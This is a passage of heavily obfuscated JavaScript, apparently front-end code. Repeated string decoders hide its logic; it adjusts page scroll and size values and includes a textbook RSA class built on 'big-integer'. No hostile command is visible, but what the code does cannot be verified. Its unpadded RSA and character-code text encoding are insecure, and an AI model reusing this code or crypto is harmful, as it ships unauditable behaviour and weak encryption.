K6TtnjK(UEYLbeV(0x1b5)+q92_e0u[0x85])[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1b6)):q92_e0u[0x31],this[UEYLbeV(0x1b7)]=this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]?this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]:K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+(UEYLbeV(0x1b9)+UEYLbeV(0x1ba)+UEYLbeV(0x1bb)+UEYLbeV(0x1bc)),this[UEYLbeV(0x1bd)]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1be)](UEYLbeV(0x1bf)+UEYLbeV(0x1c0)+UEYLbeV(0x1c1))[UEYLbeV(0x1c2)]());if(DDixp3(UEYLbeV(0x1c3))[UEYLbeV(0x1c4)]){var u1oO1ua,Eobnocu,UiekLz;m6TllSC(wEmN7Z);function wEmN7Z(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"B_qOoF5\\\"YhLc6|MjfxwNp;D+VSPRm%ZAHWTr/iXgCndE>31{aG#[QKsIe!ltUk(b,)@~2z78y:^.<]*u?$4v09}`=&J\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0x6a]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0x6a]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x6b]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x6b]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[-q92_e0u[0x6b]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[-q92_e0u[0x6b]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function xz2lO2f(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=wEmN7Z(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}X2UNESG(u1oO1ua=DDixp3(xz2lO2f(0x1c5))[xz2lO2f(q92_e0u[0x6c])](),Eobnocu=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),UiekLz=u1oO1ua-Eobnocu,DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1c9)]()-UiekLz),DDixp3(xz2lO2f(0x1ca))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cb)+xz2lO2f(0x1cc)]()-UiekLz),DDixp3(xz2lO2f(0x1cd))[xz2lO2f(0x1ce)](),DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cf)](function(){m6TllSC(v6Mfb9);function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"VBF2SL%}=q!Xo$.>]&ZbQ^x[HpRW9NiDuf+Y7ty4mIlE@6AjT*dv();w#_c,aM8kOn\\\"<0GhUe/:sg3{KrP~C15`|?Jz\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x6f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x70]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x70]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x70]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x70]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]],v6Mfb9[q92_e0u[0x6f]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x6f]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x6f]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function kiQLMR(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=v6Mfb9(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}X2UNESG(DDixp3(kiQLMR(0x1d0))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d3)+kiQLMR(0x1d4)]()-UiekLz),DDixp3(kiQLMR(0x1d5))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d6)]()-UiekLz),DDixp3(kiQLMR(0x1d7))[kiQLMR(0x1d8)]())}),this[xz2lO2f(0x1d9)]=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),K6TtnjK(xz2lO2f(0x1da))[xz2lO2f(0x1db)]=this[xz2lO2f(0x1dc)][xz2lO2f(0x1dd)])}if(this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1de)](UEYLbeV(0x1df))[UEYLbeV(0x1e0)](UEYLbeV(0x1e1))){m6TllSC(rxuM2i);function bw3EU0(v6Mfb9){var kiQLMR=\"hNtmCODWIVFQLkgnqlYRMscpTPUjKarXEHBobfeA,8dS6xGJ!$7Z?)4*:>}%_(]u|z=w03&@y\\\"#^<`92;5./~+v{1i[\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function rxuM2i(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=bw3EU0(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[rxuM2i(0x1e2)]=K6TtnjK(rxuM2i(0x1e3))[rxuM2i(0x1e4)][rxuM2i(0x1e5)][rxuM2i(0x1e6)](rxuM2i(0x1e7))?q92_e0u[0x33]:q92_e0u[0x2d]}this[UEYLbeV(0x1e8)]()},[g_XoV6h(0x1e9)]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var kiQLMR=\"Y6u/;GfQL1xdrOn5M^qJVK9|zbZIC~wN+cX3*g=}s<,PA])%2ED4\\\"yk{(pW`h$&HS>m8T#!aloie.BUj7[:@?v0tRF_\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[UEYLbeV(0x1ea)][UEYLbeV(0x1eb)]([UEYLbeV(0x1ec)])[UEYLbeV(0x1ed)](function(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(kiQLMR){var u1oO1ua=\"u<]0vw.2q`E!4?MymoiW)[:RG#J&{k=C;ZO*S389UF1A%VN~\\\"D$xlb7YghszpI@Brt+j6Lc>/K(nX,TQd5|}f_HP^ae\",Eobnocu,UiekLz,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,v6Mfb9=[],UEYLbeV=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<UiekLz;g_XoV6h++){var kE9EMRS=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UEYLbeV|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9.push(UEYLbeV&q92_e0u[0xc]),UEYLbeV>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){v6Mfb9.push((UEYLbeV|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(v6Mfb9)}function Eobnocu(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=u1oO1ua(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(UEYLbeV(0x1ee)+\"R\"in THu9Qk){UiekLz()}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const u1oO1ua=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x6]]=class Eobnocu{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),UiekLz=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let v6Mfb9=u1oO1ua.randBetween(Eobnocu,UiekLz);if(v6Mfb9.isProbablePrime(q92_e0u[0x44])){return v6Mfb9}}}static generate(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua(q92_e0u[0x74]);let UiekLz,v6Mfb9;kiQLMR[q92_e0u[0x6]]=void 0x0;do{X2UNESG(UiekLz=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),v6Mfb9=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),kiQLMR[q92_e0u[0x6]]=u1oO1ua.lcm(UiekLz.prev(),v6Mfb9.prev()))}while(u1oO1ua.gcd(Eobnocu,kiQLMR[q92_e0u[0x6]]).notEquals(q92_e0u[0x1])||UiekLz.minus(v6Mfb9).abs().shiftRight(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:Eobnocu,n:UiekLz.multiply(v6Mfb9),d:Eobnocu.modInv(kiQLMR[q92_e0u[0x6]])}}static encrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x12]],kiQLMR[q92_e0u[0x1]])}static decrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x1]],kiQLMR[q92_e0u[0x12]])}static encode(kiQLMR){const Eobnocu=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return u1oO1ua(Eobnocu)}static decode(kiQLMR){const u1oO1ua=kiQLMR.toString();let Eobnocu=\"\";for(let UiekLz=q92_e0u[0x4];UiekLz<u1oO1ua.length;UiekLz+=q92_e0u[0x12]){X2UNESG(m6TllSC(UEYLbeV),m6TllSC(v6Mfb9));function v6Mfb9(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x7]]=\"#OJrf>u}`va_BhwCInKSg;+6HW.Lm?V&\\\"0~y(sTi=1YAxRD:3^|5l![Q8<zeG,@E]pq$U4j7bc9/tk*PX{2F)MN%Zdo\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x75]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[-q92_e0u[0x75]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x7]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function UEYLbeV(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}let wEmN7Z=K6TtnjK(UEYLbeV(0x1ef))(u1oO1ua.substr(UiekLz,q92_e0u[0x12]));if(wEmN7Z<=q92_e0u[0x76]){m6TllSC(g_XoV6h);function DDixp3(kiQLMR){var u1oO1ua=\"L*tYhOGceSlJAMfBd\\\"Z^N,~Fg`0pz)y}/K[s4>;#U]m@j8rxkWi=w<oH7P_EC?RIQ+{6(5!vq$:u1bX3|a%2DVn&9T.\",Eobnocu,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h,kE9EMRS;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),v6Mfb9=Eobnocu.length,UEYLbeV=[],wEmN7Z=q92_e0u[0x4],DDixp3=q92_e0u[0x4],g_XoV6h=-q92_e0u[0x1]);for(kE9EMRS=q92_e0u[0x4];kE9EMRS<v6Mfb9;kE9EMRS++){var fFTEBms=u1oO1ua.indexOf(Eobnocu[kE9EMRS]);if(fFTEBms===-q92_e0u[0x1])continue;if(g_XoV6h<q92_e0u[0x4]){g_XoV6h=fFTEBms}else{X2UNESG(g_XoV6h+=fFTEBms*q92_e0u[0x17],wEmN7Z|=g_XoV6h<<DDixp3,DDixp3+=(g_XoV6h&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],DDixp3-=q92_e0u[0x5])}while(DDixp3>q92_e0u[0x8]);g_XoV6h=-q92_e0u[0x1]}}if(g_XoV6h>-q92_e0u[0x1]){UEYLbeV.push((wEmN7Z|g_XoV6h<<DDixp3)&q92_e0u[0xc])}return LPReTq(UEYLbeV)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=DDixp3(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(K6TtnjK(g_XoV6h(0x1f1)+q92_e0u[0x213])(u1oO1ua.substr(UiekLz,q92_e0u[0x2]))),UiekLz++)}else{Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(wEmN7Z)}}return Eobnocu}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x6]])}v6Mfb9[UEYLbeV(0x1f2)]=new(K6TtnjK(UEYLbeV(0x1f3)))({[Eobnocu(0x1f4)]:v6Mfb9[Eobnocu(0x1f5)],[Eobnocu(0x1f6)]:q92_e0u[0x2d]})}));if(DDixp3(UEYLbeV(0x1f7))[UEYLbeV(0x1f8)]<=q92_e0u[0x4]){function u1oO1ua(v6Mfb9){var kiQLMR=\"N(L3C[euaiSZbf;%0GB)XmO#UqszD~gy1H.tkQ|d+hlI4vcMY]oEpn@!AF&VJWP*^KTr_6Rw9/<x`$8>{?}=25,\\\"7:j\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function Eobnocu(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=u1oO1ua(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}K6TtnjK(Eobnocu(0x1f9))[Eobnocu(0x1fa)]()}if(this[UEYLbeV(0x1fb)][UEYLbeV(0x1fc)]){m6TllSC(wEmN7Z);function UiekLz(v6Mfb9){var kiQLMR=\"0OJXZ2tqE@5KvBTAb%_^`V&F>1.M}znPC,=8s9]ixR~j\\\"ofHg?uaQ)Ny3$#YUSlIr4dD6+p!*G7L|e{(hWc</[:mwk;\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UiekLz(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[wEmN7Z(0x1fd)]()}X2UNESG(this[UEYLbeV(0x1fe)](),this[UEYLbeV(0x1ff)](q92_e0u[0x33]))},[g_XoV6h(q92_e0u[0x1a5])]:function(){X2UNESG(m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x78]]=\"MFCfoEgdhBOlHStjNTbnksIZAaWQYeDGrpKVLR0=+PUJ@Xq^i%)c&_<?y;(6`}[$#!4\\\"|]:87/x>v{1u2wz5.,93*m~\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x7b]]=[],v6Mfb9[q92_e0u[0x79]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0x7a]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0x7a]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[-q92_e0u[0x7a]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x78]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[-q92_e0u[0x7a]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x79]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x7b]].push(v6Mfb9[q92_e0u[0x79]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x79]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x7b]].push((v6Mfb9[q92_e0u[0x79]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x7b]])}function kiQLMR(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return 